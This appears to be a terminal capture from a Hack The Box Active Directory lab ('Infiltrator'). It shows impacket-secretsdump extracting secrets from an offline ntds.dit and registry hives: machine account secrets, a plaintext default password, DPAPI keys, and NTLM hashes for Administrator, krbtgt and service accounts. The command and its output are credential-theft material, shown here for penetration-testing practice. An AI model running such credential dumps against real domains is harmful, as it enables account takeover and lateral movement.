 ~/HTB/AD/Infiltrator/Backup Creds/Active Directory ✔
impacket-secretsdump -ntds ntds.dit -security ../registry/SECURITY -system ../registry/SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xd7e7d8797c1ccd58d95e4fb25cb7bdd4
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:4b90048ad6028aae98f66484009266d4efa571d48a8aa6b771d69d20aba16ddb7e0a0ffe9378a1ac7b31a812f0760fe2a8ce66ff6a0ff772155a29baa59b4407a95a920
d0904cba6f8b19b6393f1551a476f991bbedaa66880e60611482a81b31b34c55c77d0e0d1792e3b18cdc9d39e0b776e7ef082399b096aaa2e8d93eb1f0340fd5f6e138da2580d1f581ff9426dce99a901a1bf88
ad3f19a5bc4ce8ff17fdbb0a04bb29f13dc46177a6d8cd61bf91f8342e33b5362daecbb888df22ce467aa9f45a9dc69b03d116eeac89857d17f3f44f4abc34165b296a42b3b3ff5ab26401b5734fab6ad142d78
82715927e45
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:fe4767309896203c581b9fc3c5e23b00
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x81f5247051ff9535ad8299f0efd531ff3a5cb688
dpapi_userkey:0x79d13d91a01f6c38437c526396febaf8c1bc6909
[*] NL$KM
0000 2E 8A EC D8 ED 12 C6 ED 26 8E B0 9B DF DA 42 B7 ........&.....B.
0010 49 DA B0 07 05 EE EA 07 05 02 04 0E AD F7 13 C2 I...............
0020 6C 6D 8E 19 1A B0 51 41 7C 7D 73 9E 99 BA CD B1 lm....QA|}s.....
0030 B7 7A 3E 0F 59 50 1C AD 8F 14 62 84 3F AC A9 92 .z>.YP....b.?...
NL$KM:2e8aecd8ed12c6ed268eb09bdfda42b749dab00705eeea070502040eadf713c26c6d8e191ab051417c7d739e99bacdb1b77a3e0f59501cad8f1462843faca992
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d27644ab3070f72ec264fcb413d75299
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7bf62b9c45112ffdadb7b6b4b9299dd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:fe4767309896203c581b9fc3c5e23b00:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:454fcbc37690c6e4628ab649e8e285a5:::
infiltrator.htb\winrm_svc:1104:aad3b435b51404eeaad3b435b51404ee:84287cd16341b91eb93a58456b73e30f:::
infiltrator.htb\lan_managment:1105:aad3b435b51404eeaad3b435b51404ee:e8ade553d9b0cb1769f429d897c92931:::
WE ARE HACKERS
by: afsh4ck